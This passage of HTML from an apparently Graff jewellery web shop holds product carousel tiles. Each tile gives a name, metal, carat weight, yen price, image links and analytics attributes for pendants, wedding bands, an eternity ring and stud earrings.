</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1180000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1180000">
                    &yen; 1,180,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1149000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1149000">
                    &yen; 1,149,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Round Diamond Wedding Band" />
        <meta itemprop="name" content="Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="734200" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="734200">
                    &yen; 734,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET119_RGET119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET119_RGET119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET119_RGET119" />
        <meta itemprop="description" content="Claw Set Emerald Cut Diamond Eternity Ring" />
        <meta itemprop="name" content="Claw Set Emerald Cut Diamond Eternity Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b623eaae016401591b7abe6620" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGET119_RGET119"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGET119_RGET119"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" aria-label="Claw Set Emerald Cut Diamond Eternity Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800"
            alt="Claw Set Emerald Cut Diamond Eternity Ring"
            title="Claw Set Emerald Cut Diamond Eternity Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" tabindex="0">Claw Set Emerald Cut Diamond Eternity Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.15 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="3515000">
                    &yen; 3,515,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="313000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
